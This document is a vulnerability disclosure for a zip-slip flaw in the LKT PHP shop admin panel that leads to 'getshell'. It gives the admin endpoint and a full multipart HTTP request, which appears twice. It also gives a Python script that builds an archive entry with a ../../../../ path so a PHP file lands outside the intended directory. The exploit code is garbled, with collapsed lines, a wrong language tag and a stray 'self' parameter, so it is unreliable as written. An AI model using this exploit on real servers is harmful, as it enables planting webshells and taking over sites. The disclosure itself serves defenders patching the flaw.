Vulnerability Type :
Vulnerability Version :
Recurring environment:
- Windows 10
- PHP 7.3.4
- Apache 2.4.39
Vulnerability Description AND recurrence:
Source code download link:http://down.chinaz.com/soft/39119.htm#down
When we upload a compressed file and the server decompresses it, it will cause the file to be uploaded to getshell.
Reason: When the server is decompressing, the compressed package filename is not filtered, which causes the upload file directory to pass through getshell.
Vulnerability recurrence: first log in to the background to access the link : /open/app/LKT/index.php?module=system&action=pay
 ```java
POST /open/app/LKT/index.php?module=system&action=pay HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=—————————————-22809827021874544672920013866
Content-Length: 959
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/open/app/LKT/index.php?module=system&action=pay
Cookie: bdshare_firstime=1609743336438; ECS[visit_times]=4; admin_mojavi=0kbneeltri2qm0ropn901mvb61
Upgrade-Insecure-Requests: 1
```java
POST /open/app/LKT/index.php?module=system&action=pay HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=—————————————-22809827021874544672920013866
Content-Length: 959
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/open/app/LKT/index.php?module=system&action=pay
Cookie: bdshare_firstime=1609743336438; ECS[visit_times]=4; admin_mojavi=0kbneeltri2qm0ropn901mvb61
Upgrade-Insecure-Requests: 1

——————————————-22809827021874544672920013866 Content-Disposition: form-data; name=”mch_id”
0 ——————————————-22809827021874544672920013866 Content-Disposition: form-data; name=”mch_key”

111 ——————————————-22809827021874544672920013866 Content-Disposition: form-data; name=”upload_cert”; filename=”debug.zip” Content-Type: application/x-zip-compressed
//upload file ——————————————-22809827021874544672920013866 Content-Disposition: form-data; name=”mch_cert”
http://127.0.0.1/open/app/LKT/webapp/lib/cert ——————————————-22809827021874544672920013866 Content-Disposition: form-data; name=”Submit”
——————————————-22809827021874544672920013866—
exp:```javaimport zipfiledef make_zip(self):zf = zipfile.ZipFile('debug.zip', 'w')fname ="user.txt"shell_name = "phpinfo.php"zf.write(fname, f"../../../../{shell_name}")if __name__ == "__main__":make_zip()
Then access the path of the malicious file:
Upload was successful and executed successfully!

